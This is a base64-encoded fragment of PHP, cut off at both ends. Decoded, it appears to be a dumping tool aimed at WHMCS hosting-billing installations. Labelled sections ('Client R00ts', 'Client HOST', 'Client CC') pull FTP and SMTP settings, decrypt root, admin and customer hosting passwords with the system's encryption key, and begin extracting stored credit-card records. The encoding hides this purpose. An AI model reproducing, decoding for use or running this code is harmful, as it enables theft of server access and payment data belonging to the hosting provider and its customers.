 WydwYXNzd29yZCddLCAkY2NfZW5jcnlwdGlvbl9oYXNoKTsNCiR0ZXh0PSR0ZXh0LiIkc
mVnaXN0cmFyICRzZXR0aW5nICR2YWx1ZVxyXG4iOw0KfQ0KJHRleHQ9JHRleHQuIlxy
XG4jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIERvbWFpbiBSZXNlbGxlciAjIyMjIyMjIyMjIyMj
IyMjIyMjIyMjIyMjIyNcclxuIjsNCg0KJHRleHQ9JHRleHQuIlxyXG4jIyMjIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIEZUUCArU01UUCAjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyNcclxuIjsNCgkk
cXVlcnkgPSBteXNxbF9xdWVyeSgiU0VMRUNUICogRlJPTSB0Ymxjb25maWd1cmF0aW9uI
HdoZXJlIHNldHRpbmc9J0ZUUEJhY2t1cEhvc3RuYW1lJyBvciBzZXR0aW5nPSdGVFBCYW
NrdXBVc2VybmFtZScgb3IgIHNldHRpbmc9J0ZUUEJhY2t1cFBhc3N3b3JkJyBvciAgc2V0dGl
uZz0nRlRQQmFja3VwRGVzdGluYXRpb24nIG9yICBzZXR0aW5nPSdTTVRQSG9zdCcgb3Ig
IHNldHRpbmc9J1NNVFBVc2VybmFtZScgb3Igc2V0dGluZz0nU01UUFBhc3N3b3JkJyBvciA
gc2V0dGluZz0nU01UUFBvcnQnIik7DQp3aGlsZSgkdiA9IG15c3FsX2ZldGNoX2FycmF5KCR
xdWVyeSkpIHsNCiR2YWx1ZSA9JHZbJ3ZhbHVlJ107DQppZiAoJHZhbHVlPT0iIikgew0KJH
ZhbHVlPTA7DQp9DQoNCiR0ZXh0PSR0ZXh0LiR2WydzZXR0aW5nJ10uIiAiLiR2YWx1ZS
4iXHJcbiIgOw0KCQ0KfQ0KCQ0KCQ0KCSR0ZXh0PSR0ZXh0LiJcclxuIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIyMjIyBGVFAgK1NNVFAgIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjXHJcbiI
7DQoJDQoJCSR0ZXh0PSR0ZXh0LiJcclxuIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyBDbGllbn
QgUjAwdHMgIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjXHJcbiI7DQogJHF1ZXJ5ID0gbXlz
cWxfcXVlcnkoIlNFTEVDVCAqIEZST00gdGJsaG9zdGluZyB3aGVyZSB1c2VybmFtZSA9ICd
yb290JyBvciB1c2VybmFtZSA9ICdBZG1pbicgb3IgdXNlcm5hbWUgPSAnYWRtaW4nIG9yIH
VzZXJuYW1lID0gJ0FkbWluaXN0cmF0b3InIG9yICB1c2VybmFtZSA9ICdhZG1pbmlzdHJhd
G9yJyBvcmRlciBieSBkb21haW5zdGF0dXMiKTsNCg0KIA0KICAgIHdoaWxlKCR2ID0gbXlz
cWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KICAgJHRleHQ9JHRleHQuIlxyXG5Eb21ha
W4gIi4kdlsnZG9tYWluJ10uIlxyXG5JUCAiLiR2WydkZWRpY2F0ZWRpcCddLiJcclxuVXNlc
m5hbWUgIi4kdlsndXNlcm5hbWUnXS4iXHJcblBhc3N3b3JkICIuZGVjcnlwdCAoJHZbJ3Bhc3
N3b3JkJ10sICRjY19lbmNyeXB0aW9uX2hhc2gpLiJcclxuRG9tYWluc3RhdHVzIi4kdlsnZG9tY
Wluc3RhdHVzJ10uIlxyXG4iOw0KICAgIH0NCgkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjI
yMjIyMjIyMjIyMjIyMjIyMgQ2xpZW50IFIwMHRzICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjI1xyXG4iOw0KCQ0KCQkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjIyMgQ2xpZW50IEhPU1QgIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjXHJcbiI7DQogJHF
1ZXJ5ID0gbXlzcWxfcXVlcnkoIlNFTEVDVCAqIEZST00gdGJsaG9zdGluZyB3aGVyZSBkb2
1haW5zdGF0dXM9J0FjdGl2ZSciKTsNCg0KIA0KICAgIHdoaWxlKCR2ID0gbXlzcWxfZmV0
Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KCWlmICgoJHZbJ3VzZXJuYW1lJ10gKSBhbmQgKCR2
WydwYXNzd29yZCddKSkgew0KICAgJHRleHQ9JHRleHQuIlxyXG5Eb21haW4gIi4kdlsnZG9
tYWluJ10uIlxyXG5JUCAiLiR2WydkZWRpY2F0ZWRpcCddLiJcclxuVXNlcm5hbWUgIi4kdls
ndXNlcm5hbWUnXS4iXHJcblBhc3N3b3JkICIuZGVjcnlwdCAoJHZbJ3Bhc3N3b3JkJ10sICRj
Y19lbmNyeXB0aW9uX2hhc2gpLiJcclxuRG9tYWluc3RhdHVzIi4kdlsnZG9tYWluc3RhdHVzJ
10uIlxyXG4iOw0KICAgIH0NCgl9DQoJJHRleHQ9JHRleHQuIlxyXG4jIyMjIyMjIyMjIyMjIy
MjIyMjIyMjIyMjIENsaWVudCBIT1NUICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4i
Ow0KCQ0KCQ0KCQkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MgQ2xpZW50IENDICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KCSRxdWVye
SA9IG15c3FsX3F1ZXJ5KCJTRUxFQ1QgKiBGUk9NIGB0YmxjbGllbnRzYCBXSEVSRSBjY
XJkdHlwZSA8PiAnJyBvcmRlciBieSBpc3N1ZW51bWJlciBkZXNjIik7DQoNCgkNCndoaWxl
KCR2ID0gbXlzcWxfZmV0Y2hfYXJyYXkoJHF1ZXJ5KSkgew0KJGNjaGFzaCA9IG1kNSggJ
 